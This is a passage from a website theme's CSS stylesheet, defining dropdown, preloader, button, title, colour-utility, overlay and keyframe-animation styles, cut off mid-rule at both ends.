    top: 100%;
    left: 0;
    -webkit-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transform: scale(0.75) translateY(-28px);
    -ms-transform: scale(0.75) translateY(-28px);
    transform: scale(0.75) translateY(-28px);
    -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    z-index: 9
}

.nice-select .list:hover .option:not(:hover) {
    background-color: transparent !important
}

.nice-select .option {
    cursor: pointer;
    font-weight: 400;
    line-height: 40px;
    list-style: none;
    min-height: 40px;
    outline: none;
    padding-left: 18px;
    padding-right: 29px;
    text-align: left;
    -webkit-transition: all 0.2s;
    transition: all 0.2s
}

.nice-select .option:hover,
.nice-select .option.focus,
.nice-select .option.selected.focus {
    background-color: var(--smoke-color)
}

.nice-select .option.selected {
    font-weight: bold
}

.nice-select .option.disabled {
    background-color: transparent;
    color: #999;
    cursor: default
}

.no-csspointerevents .nice-select .list {
    display: none
}

.no-csspointerevents .nice-select.open .list {
    display: block
}

.preloader {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 999;
    background-color: var(--title-color)
}

.preloader-inner {
    text-align: center;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    text-align: center;
    line-height: 1
}

.preloader-inner img {
    display: block;
    margin: 0 auto 30px auto
}

.loader {
    display: inline-block;
    width: 25px;
    height: 25px;
    position: relative;
    border-radius: 40% 40% 40% 40% / 40% 40% 40% 40%;
    color: var(--theme-color);
    -webkit-animation: loaderfill 1s ease-in infinite alternate;
    animation: loaderfill 1s ease-in infinite alternate
}

.loader::before,
.loader::after {
    content: '';
    position: absolute;
    height: 100%;
    width: 100%;
    border-radius: 40% 40% 40% 40% / 40% 40% 40% 40%;
    left: 48px;
    top: 0;
    -webkit-animation: loaderfill 0.9s ease-in infinite alternate;
    animation: loaderfill 0.9s ease-in infinite alternate;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.loader::after {
    left: auto;
    right: 48px;
    -webkit-animation-duration: 1.1s;
    animation-duration: 1.1s
}

@-webkit-keyframes loaderfill {
    0% {
        box-shadow: 0 0 0 2px inset
    }
    100% {
        box-shadow: 0 0 0 10px inset
    }
}

@keyframes loaderfill {
    0% {
        box-shadow: 0 0 0 2px inset
    }
    100% {
        box-shadow: 0 0 0 10px inset
    }
}

.th-btn {
    position: relative;
    z-index: 1;
    overflow: hidden;
    vertical-align: middle;
    display: inline-block;
    border: none;
    text-transform: uppercase;
    text-align: center;
    background-color: var(--theme-color);
    color: var(--white-color);
    font-family: var(--body-font);
    font-size: 14px;
    font-weight: 500;
    line-height: 1;
    padding: 21px 30px;
    border-radius: 0
}

.th-btn:before,
.th-btn:after {
    content: "";
    position: absolute;
    height: 100%;
    top: 0;
    left: 0;
    width: 100%;
    background-color: var(--title-color);
    z-index: -1;
    -webkit-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
    border-radius: 99px
}

.th-btn:before {
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0)
}

.th-btn:after {
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0)
}

.th-btn:hover,
.th-btn.active {
    color: var(--white-color)
}

.th-btn:hover::before,
.th-btn:hover:after,
.th-btn.active::before,
.th-btn.active:after {
    border-radius: 0;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1)
}

.th-btn.style2 {
    background-color: transparent;
    color: var(--theme-color);
    border: 1px solid var(--theme-color);
    padding: 20px 40px;
    box-shadow: none
}

.th-btn.style2:hover {
    color: var(--white-color);
    border-color: var(--white-color)
}

.th-btn.style2:hover:before,
.th-btn.style2:hover:after {
    background-color: var(--theme-color)
}

.th-btn.style3:hover {
    color: var(--title-color)
}

.th-btn.style3:hover:before,
.th-btn.style3:hover:after {
    background-color: var(--white-color)
}

.th-btn.style4 {
    background-color: var(--title-color);
    color: var(--white-color)
}

.th-btn.style4:hover {
    color: var(--title-color)
}

.th-btn.style4:hover:before,
.th-btn.style4:hover:after {
    background-color: var(--white-color)
}

.th-btn.style5 {
    background-color: transparent;
    color: var(--white-color);
    border: 1px solid var(--white-color);
    padding: 20px 40px;
    box-shadow: none
}

.th-btn.style5:hover {
    border-color: var(--theme-color)
}

.th-btn.style5:hover:before,
.th-btn.style5:hover:after {
    background-color: var(--theme-color)
}

.th-btn.style6 {
    background-color: transparent;
    color: var(--title-color);
    border: 1px solid var(--title-color);
    padding: 20px 40px;
    box-shadow: none
}

.th-btn.style6:hover {
    color: var(--white-color);
    border-color: var(--theme-color)
}

.th-btn.style6:hover:before,
.th-btn.style6:hover:after {
    background-color: var(--theme-color)
}

.th-btn.white-btn {
    background-color: var(--white-color);
    color: var(--title-color)
}

.th-btn.white-btn:hover {
    color: var(--white-color)
}

.th-btn.white-btn:hover:before,
.th-btn.white-btn:hover:after {
    background-color: var(--title-color)
}

.th-btn.fw-btn {
    width: 100%
}

.icon-btn {
    display: inline-block;
    width: var(--btn-size, 46px);
    height: var(--btn-size, 46px);
    line-height: var(--btn-size, 46px);
    font-size: var(--btn-font-size, 16px);
    background-color: var(--icon-bg, transparent);
    color: var(--title-color);
    text-align: center;
    border-radius: 50%;
    border: 1px solid var(--border-color);
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    position: relative
}

.icon-btn:hover {
    background-color: var(--theme-color);
    border-color: var(--theme-color);
    color: var(--white-color)
}

.play-btn {
    display: inline-block;
    position: relative;
    z-index: 1
}

.play-btn>i {
    display: inline-block;
    width: var(--icon-size, 60px);
    height: var(--icon-size, 60px);
    line-height: var(--icon-size, 60px);
    text-align: center;
    background-color: var(--theme-color);
    color: var(--white-color);
    font-size: var(--icon-font-size, 1.1em);
    border-radius: 50%;
    z-index: 1;
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s
}

.play-btn>i.fa-play {
    padding-right: 0.18em
}

.play-btn:after,
.play-btn:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-color: var(--theme-color);
    z-index: -1;
    border-radius: 50%;
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s
}

.play-btn:after {
    -webkit-animation-delay: 2s;
    animation-delay: 2s
}

.play-btn:hover:after,
.play-btn:hover::before,
.play-btn:hover i {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.play-btn.style2:before,
.play-btn.style2:after {
    background-color: transparent;
    border: 1px solid var(--white-color)
}

.play-btn.style3>i {
    background-color: var(--theme-color);
    color: var(--white-color);
    font-size: 20px
}

.play-btn.style3:before,
.play-btn.style3:after {
    background-color: var(--white-color)
}

.play-btn.style3:hover>i {
    background-color: var(--white-color);
    color: var(--theme-color)
}

.link-btn {
    font-weight: 700;
    font-size: 16px;
    display: inline-block;
    line-height: 26px;
    position: relative;
    padding-bottom: 2px;
    margin-bottom: -2px;
    text-transform: uppercase;
    color: var(--title-color)
}

.link-btn i {
    margin-left: 5px;
    font-size: 0.9rem
}

.link-btn:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    height: 2px;
    background-color: var(--theme-color);
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s
}

.link-btn:hover {
    color: var(--theme-color)
}

.link-btn:hover::before {
    width: 100%
}

.line-btn {
    font-family: var(--body-font);
    font-size: 14px;
    font-weight: 900;
    display: inline-block;
    position: relative;
    padding-bottom: 0px;
    margin-bottom: -1px;
    text-transform: uppercase;
    color: var(--theme-color)
}

.line-btn i {
    margin-left: 10px;
    font-size: 0.9rem
}

.line-btn:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 85%;
    height: 1px;
    background-color: var(--theme-color);
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s
}

.line-btn:hover {
    color: var(--title-color)
}

.line-btn:hover::before {
    background-color: var(--title-color);
    width: 45px
}

.half-line-btn {
    font-size: 16px;
    font-weight: 700;
    display: inline-block;
    line-height: 0.8;
    font-family: var(--title-font);
    position: relative;
    padding-bottom: 0px;
    margin-bottom: -6px;
    text-transform: uppercase;
    color: var(--title-color);
    -webkit-transition: all 0.4s;
    transition: all 0.4s
}

.half-line-btn i {
    margin-left: 10px;
    font-size: 0.9rem;
    color: var(--theme-color);
    -webkit-transition: all 0.4s;
    transition: all 0.4s
}

.half-line-btn:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: -3px;
    width: 20px;
    height: 1px;
    background-color: var(--title-color);
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s
}

.half-line-btn:hover {
    color: var(--theme-color)
}

.half-line-btn:hover i {
    margin-left: 15px
}

.half-line-btn:hover::before {
    background-color: var(--theme-color);
    width: 75%
}

.scroll-top {
    position: fixed;
    right: 30px;
    bottom: 30px;
    height: 50px;
    width: 50px;
    cursor: pointer;
    display: block;
    border-radius: 50px;
    z-index: 10000;
    opacity: 1;
    visibility: hidden;
    -webkit-transform: translateY(45px);
    -ms-transform: translateY(45px);
    transform: translateY(45px);
    -webkit-transition: all 300ms linear;
    transition: all 300ms linear
}

.scroll-top:after {
    content: "\f062";
    font-family: var(--icon-font);
    position: absolute;
    text-align: center;
    line-height: 50px;
    font-size: 20px;
    color: var(--theme-color);
    left: 0;
    top: 0;
    height: 50px;
    width: 50px;
    cursor: pointer;
    display: block;
    z-index: 1;
    border: 2px solid var(--theme-color);
    box-shadow: none;
    border-radius: 50%
}

.scroll-top svg {
    color: var(--theme-color);
    border-radius: 50%;
    background: var(--white-color)
}

.scroll-top svg path {
    fill: none
}

.scroll-top .progress-circle path {
    stroke: var(--theme-color);
    stroke-width: 20px;
    box-sizing: border-box;
    -webkit-transition: all 400ms linear;
    transition: all 400ms linear
}

.scroll-top.show {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

@media (max-width: 767px) {
    .play-btn {
        --icon-size: 60px
    }
}

.sec-title {
    margin-bottom: calc(var(--section-title-space) - 12px)
}

.sub-title {
    display: block;
    color: var(--theme-color);
    font-size: 25px;
    font-weight: 700;
    font-family: var(--title-font);
    position: relative;
    margin-bottom: 8px;
    text-transform: capitalize
}

.sub-title:has(img) {
    margin-top: 0
}

.sub-title img {
    margin: -5px 8px 0 8px
}

@media (max-width: 991px) {
    .sub-title img {
        display: none
    }
}

.sub-title.style2 img {
    margin: 8px 0 0 0
}

.box-title {
    font-size: 18px;
    line-height: 1.417;
    font-weight: 300;
    margin-top: -0.32em
}

@media (max-width: 1399px) {
    .box-title {
        /* font-size: 20px;
        line-height: 30px */
        font-size: 17px;
        line-height: 30px;
        font-weight: 200;
    }
}

@media (max-width: 991px) {
    .box-title {
        font-size: 18px;
        line-height: 28px
    }
}

.box-title a {
    color: inherit
}

.box-title a:hover {
    color: var(--theme-color)
}

.title-area {
    margin-bottom: calc(var(--section-title-space) - 12px);
    position: relative;
    z-index: 2;
    margin-top: -6px
}

.title-area .sec-title {
    margin-bottom: 20px
}

.title-area .sub-title img {
    margin: -5px 8px 0 8px
}

.title-area img {
    margin-bottom: 15px
}

.title-area .sec-text {
    max-width: 810px;
    display: block;
    margin: auto
}

.title-area .th-btn {
    margin-top: 20px;
    margin-bottom: 10px
}

hr.title-line {
    margin-top: 0;
    background-color: var(--border-color);
    opacity: 1
}

.sec-btn,
.title-line {
    margin-bottom: var(--section-title-space)
}

@media (max-width: 1199px) {
    .sub-title {
        margin-bottom: 20px
    }
    .shadow-title {
        font-size: 120px;
        margin-bottom: -82px
    }
    .title-area,
    .sec-title {
        --section-title-space: 60px
    }
    .title-area.mb-45,
    .sec-title.mb-45 {
        margin-bottom: 36px
    }
    .title-area.mb-50,
    .sec-title.mb-50 {
        margin-bottom: 40px
    }
    .sec-btn,
    .title-line {
        --section-title-space: 55px
    }
}

@media (max-width: 991px) {
    .shadow-title {
        font-size: 100px
    }
    .title-area,
    .sec-title {
        --section-title-space: 50px
    }
    .title-area.mb-45,
    .sec-title.mb-45 {
        margin-bottom: 35px
    }
    .sec-btn,
    .title-line {
        --section-title-space: 50px
    }
}

@media (max-width: 575px) {
    .sub-title img {
        max-width: 60px
    }
}

.shape-mockup-wrap {
    z-index: 1;
    position: relative
}

.shape-mockup {
    position: absolute;
    z-index: -1
}

.shape-mockup.hero_wrap {
    z-index: 1
}

.shape-mockup.shape-wrapp {
    z-index: 1
}

.shape-mockup.z-index-3 {
    z-index: 3
}

.z-index-step1 {
    position: relative;
    z-index: 4 !important
}

.z-index-common {
    position: relative;
    z-index: 3
}

.z-index-3 {
    z-index: 3
}

.z-index-n1 {
    z-index: -1
}

.media-body {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.badge {
    position: absolute;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    display: inline-block;
    text-align: center;
    background-color: var(--theme-color);
    color: var(--white-color);
    padding: 0.28em 0.45em;
    font-size: 8px;
    border-radius: 50%;
    top: 18px;
    right: -10px;
    min-width: 16px;
    min-height: 16px;
    line-height: 12px;
    font-weight: 400;
    -webkit-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out
}

.th-social.author-social a {
    background-color: var(--smoke-color2);
    width: var(--icon-size, 45px);
    height: var(--icon-size, 45px);
    line-height: var(--icon-size, 45px);
    font-size: 18px;
    color: #0A0A0A;
    -webkit-transition: 0.4s;
    transition: 0.4s
}

.th-social.author-social a:hover {
    background-color: var(--theme-color);
    color: var(--white-color);
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg)
}

.th-social.author-social .info-title {
    font-weight: 700;
    font-size: 18px;
    line-height: 28px
}

.th-social a {
    display: inline-block;
    width: var(--icon-size, 45px);
    height: var(--icon-size, 45px);
    line-height: var(--icon-size, 45px);
    background-color: var(--white-color);
    color: var(--title-color);
    font-size: 16px;
    text-align: center;
    margin-right: 5px;
    border-radius: 50%
}

.th-social a:last-child {
    margin-right: 0
}

.th-social a:hover {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.th-social.style2 a {
    --icon-size: 40px;
    font-size: 14px;
    background-color: transparent;
    color: var(--white-color);
    border: 1px solid
}

.th-social.style2 a:hover {
    border-color: var(--theme-color);
    color: var(--white-color);
    background-color: var(--theme-color)
}

.th-social.color-theme a {
    color: var(--body-color);
    border-color: var(--theme-color)
}

.slider-shadow .slick-list {
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: -30px;
    margin-top: -30px
}

@media (max-width: 991px) {
    #blog-sec .btn-group {
        margin-bottom: 30px
    }
}

.btn-group {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 30px
}

@media (max-width: 767px) {
    .btn-group {
        gap: 20px
    }
}

.btn-group.style1 {
    gap: 30px;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end
}

@media (max-width: 767px) {
    .btn-group.style1 {
        gap: 20px
    }
}

.btn-group.style2 {
    margin-top: 50px
}

.btn-group.style3 {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.btn-group.style4 {
    gap: 10px
}

.btn-group.style6 {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

@media (max-width: 991px) {
    .btn-group.style6 {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin-top: 20px
    }
}

@media (max-width: 767px) {
    .btn-group.style7 {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center
    }
}

.btn-group.style8 {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    gap: 20px
}

@media (max-width: 1199px) {
    .btn-group.style8 {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center
    }
}

.call-btn {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 30px
}

@media (max-width: 575px) {
    .call-btn {
        gap: 20px
    }
}

@media (max-width: 470px) {
    .call-btn {
        display: block
    }
    .call-btn .th-btn {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        max-width: 204px;
        margin-bottom: 20px
    }
}

.call-btn:has(.call-btn) {
    gap: 50px
}

.call-btn .btn-title {
    font-family: var(--body-font);
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    -webkit-text-decoration-line: underline;
    text-decoration-line: underline;
    text-transform: uppercase;
    color: var(--white-color)
}

.call-btn .btn-title:hover {
    color: var(--theme-color)
}

.font-icon {
    font-family: var(--icon-font)
}

.font-title {
    font-family: var(--title-font)
}

.font-body {
    font-family: var(--body-font)
}

.font-style {
    font-family: var(--style-font)
}

.fw-extralight {
    font-weight: 100
}

.fw-light {
    font-weight: 300
}

.fw-normal {
    font-weight: 400
}

.fw-medium {
    font-weight: 500
}

.fw-semibold {
    font-weight: 600
}

.fw-bold {
    font-weight: 700
}

.fw-extrabold {
    font-weight: 800
}

.fs-md {
    font-size: 18px
}

.fs-xs {
    font-size: 14px
}

.bg-theme {
    background-color: var(--theme-color) !important
}

.bg-theme2 {
    background-color: var(--theme-color2) !important
}

.bg-smoke {
    background-color: var(--smoke-color) !important
}

.bg-smoke2 {
    background-color: var(--smoke-color2) !important
}

.bg-white {
    background-color: var(--white-color) !important
}

.bg-black {
    background-color: var(--black-color) !important
}

.bg-black2 {
    background-color: var(--black-color2) !important
}

.bg-title {
    background-color: var(--title-color) !important
}

.background-image,
[data-bg-src] {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center
}

.bg-fluid {
    background-repeat: no-repeat;
    background-size: 100% 100%;
    background-position: center center
}

.bg-auto {
    background-size: auto auto
}

.bg-top-center {
    background-size: auto;
    background-position: top center
}

.bg-bottom-center {
    background-size: auto;
    background-position: bottom center
}

.bg-repeat {
    background-size: auto;
    background-repeat: repeat
}

.text-theme {
    color: var(--theme-color) !important
}

.text-theme2 {
    color: var(--theme-color2) !important
}

.text-title {
    color: var(--title-color) !important
}

.text-body {
    color: var(--body-color) !important
}

.text-white {
    color: var(--white-color) !important
}

.text-light {
    color: var(--light-color) !important
}

.text-yellow {
    color: var(--yellow-color) !important
}

.text-success {
    color: var(--success-color) !important
}

.text-error {
    color: var(--error-color) !important
}

.text-inherit {
    color: inherit
}

.text-inherit:hover {
    color: var(--theme-color)
}

a.text-theme:hover,
.text-reset:hover {
    text-decoration: underline
}

.overlay {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%
}

.position-center {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

[data-overlay] {
    position: relative;
    z-index: 2
}

[data-overlay] [class^="col-"],
[data-overlay] [class*="col-"] {
    z-index: 1
}

[data-overlay]:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 1
}

[data-overlay="theme"]:before {
    background-color: var(--theme-color)
}

[data-overlay="theme2"]:before {
    background-color: var(--theme-color2)
}

[data-overlay="title"]:before {
    background-color: var(--title-color)
}

[data-overlay="white"]:before {
    background-color: var(--white-color)
}

[data-overlay="black"]:before {
    background-color: var(--black-color)
}

[data-overlay="black2"]:before {
    background-color: var(--black-color2)
}

[data-overlay="overlay1"]:before {
    background-color: #131B23
}

[data-opacity="1"]:before {
    opacity: .1
}

[data-opacity="2"]:before {
    opacity: .2
}

[data-opacity="3"]:before {
    opacity: .3
}

[data-opacity="4"]:before {
    opacity: .4
}

[data-opacity="5"]:before {
    opacity: .5
}

[data-opacity="6"]:before {
    opacity: .6
}

[data-opacity="7"]:before {
    opacity: .7
}

[data-opacity="8"]:before {
    opacity: .8
}

[data-opacity="9"]:before {
    opacity: .9
}

[data-opacity="10"]:before {
    opacity: 1
}

.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.animated.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s
}

.ripple-animation,
.play-btn:after,
.play-btn:before,
.hero-2 .hero-shape:after,
.hero-2 .hero-shape:before {
    -webkit-animation-duration: var(--ripple-ani-duration);
    animation-duration: var(--ripple-ani-duration);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: ripple;
    animation-name: ripple
}

@-webkit-keyframes ripple {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0
    }
    30% {
        opacity: 0.4
    }
    100% {
        -webkit-transform: scale(1.9);
        transform: scale(1.9);
        opacity: 0
    }
}

@keyframes ripple {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0
    }
    30% {
        opacity: 0.4
    }
    100% {
        -webkit-transform: scale(1.9);
        transform: scale(1.9);
        opacity: 0
    }
}

@-webkit-keyframes headerSticky {
    0% {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes headerSticky {
    0% {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

.movingX {
    -webkit-animation: movingX 8s linear infinite;
    animation: movingX 8s linear infinite
}

@-webkit-keyframes movingX {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
    50% {
        -webkit-transform: translateX(50px);
        transform: translateX(50px)
    }
    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
}

@keyframes movingX {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
    50% {
        -webkit-transform: translateX(50px);
        transform: translateX(50px)
    }
    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }
}

.jump {
    -webkit-animation: jumpAni 7s linear infinite;
    animation: jumpAni 7s linear infinite
}

@-webkit-keyframes jumpAni {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
    40% {
        -webkit-transform: translateY(-60px);
        transform: translateY(-60px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes jumpAni {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
    40% {
        -webkit-transform: translateY(-60px);
        transform: translateY(-60px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

.jump-reverse {
    -webkit-animation: jumpReverseAni 7s linear infinite;
    animation: jumpReverseAni 7s linear infinite
}

@-webkit-keyframes jumpReverseAni {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
    50% {
        -webkit-transform: translateY(60px);
        transform: translateY(60px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes jumpReverseAni {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
    50% {
        -webkit-transform: translateY(60px);
        transform: translateY(60px)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

.movingY {
    -webkit-animation: movingY 17s linear infinite;
    animation: movingY 17s linear infinite
}

@-webkit-keyframes movingY {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
    40% {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes movingY {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
    40% {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

.movingY-reverse {
    -webkit-animation: movingYReverseAni 17s linear infinite;
    animation: movingYReverseAni 17s linear infinite
}

@-webkit-keyframes movingYReverseAni {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
    50% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes movingYReverseAni {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
    50% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%)
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

.spin {
    -webkit-animation: spin 15s linear infinite;
    animation: spin 15s linear infinite
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-webkit-keyframes rotate {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    50% {
        -webkit-transform: rotate(40deg);
        transform: rotate(40deg)
    }
    100% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
}

@keyframes rotate {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    50% {
        -webkit-transform: rotate(40deg);
        transform: rotate(40deg)
    }
    100% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
}

.zoom {
    -webkit-animation: zoom 15s linear infinite;
    animation: zoom 15s linear infinite
}

@-webkit-keyframes zoom {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
    100% {
        -webkit-transform: scale(1.2);
        transform: scale(1.2)
    }
}

.dance {
    -webkit-animation: dance 2s alternate infinite;
    animation: dance 2s alternate infinite
}

@-webkit-keyframes dance {
    0% {
        -webkit-transform: scale(0.8);
        transform: scale(0.8)
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes dance {
    0% {
        -webkit-transform: scale(0.8);
        transform: scale(0.8)
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

.ding-dong {
    -webkit-animation: ding-dong 7s linear;
    animation: ding-dong 7s linear
}

@-webkit-keyframes ding-dong {
    0% {
        -webkit-transform: rotateZ(0);
        transform: rotate(0)
    }
    5% {
        -webkit-transform: rotateZ(5.3deg);
        transform: rotate(5.3deg)
    }
    10% {
        -webkit-transform: rotateZ(7.8deg);
        transform: rotate(7.8deg)
    }
    15% {
        -webkit-transform: rotateZ(7deg);
        transform: rotate(7deg)
    }
    20% {
        -webkit-transform: rotateZ(3.9deg);
        transform: rotate(3.9deg)
    }
    20% {
        -webkit-transform: rotateZ(3.9deg);
        transform: rotate(3.9deg)
    }
    25% {
        -webkit-transform: rotateZ(0);
        transform: rotate(0)
    }
    30% {
        -webkit-transform: rotateZ(-3.2deg);
        transform: rotate(-3.2deg)
    }
    35% {
        -webkit-transform: rotateZ(-4.7deg);
        transform: rotate(-4.7deg)
    }
    40% {
        -webkit-transform: rotate(-4.3deg);
        transform: rotate(-4.3deg)
    }
    45% {
        -webkit-transform: rotateZ(-2.4deg);
        transform: rotate(-2.4deg)
    }
    50% {
        -webkit-transform: rotateZ(0);
        transform: rotate(0)
    }
    55% {
        -webkit-transform: rotateZ(2deg);
        transform: rotate(2deg)
    }
    60% {
        -webkit-transform: rotateZ(2.9deg);
        transform: rotate(2.9deg)
    }
    65% {
        -webkit-transform: rotateZ(2.6deg);
        transform: rotate(2.6deg)
    }
    70% {
        -webkit-transform: rotateZ(1.4deg);
        transform: rotate(1.4deg)
    }
    75% {
        -webkit-transform: rotateZ(0);
        transform: rotate(0)
    }
    80% {
        -webkit-transform: rotateZ(-1.2deg);
        transform: rotate(-1.2deg)
    }
    85% {
        -webkit-transform: rotateZ(-1.7deg);
        transform: rotate(-1.7deg)
    }
    90% {
        -webkit-transform: rotateZ(-1.6deg);
        transform: rotate(-1.6deg)
    }
    95% {
        -webkit-transform: rotateZ(-0.9deg);
        transform: rotate(-0.9deg)
    }
    100% {
        -webkit-transform: rotateZ(0);
        transform: rotate(0)
    }
}

@keyframes ding-dong {
    0% {
        -webkit-transform: rotateZ(0);
        transform: rotate(0)
    }
    5% {
        -webkit-transform: rotateZ(5.3deg);
        transform: rotate(5.3deg)
    }
    10% {
        -webkit-transform: rotateZ(7.8deg);
        transform: rotate(7.8deg)
    }
    15% {
        -webkit-transform: rotateZ(7deg);
        transform: rotate(7deg)
    }
    20% {
        -webkit-transform: rotateZ(3.9deg);
        transform: rotate(3.9deg)
    }
    20% {
        -webkit-transform: rotateZ(3.9deg);
        transform: rotate(3.9deg)
    }
    25% {
        -webkit-transform: rotateZ(0);
        transform: rotate(0)
    }
    30% {
        -webkit-transform: rotateZ(-3.2deg);
        transform: rotate(-3.2deg)
    }
    35% {
        -webkit-transform: rotateZ(-4.7deg);
        transform: rotate(-4.7deg)
    }
    40% {
        -webkit-transform: rotate(-4.3deg);
        transform: rotate(-4.3deg)
    }
    45% {
        -webkit-transform: rotateZ(-2.4deg);
        transform: rotate(-2.4deg)
    }
    50% {
        -webkit-transform: rotateZ(0);
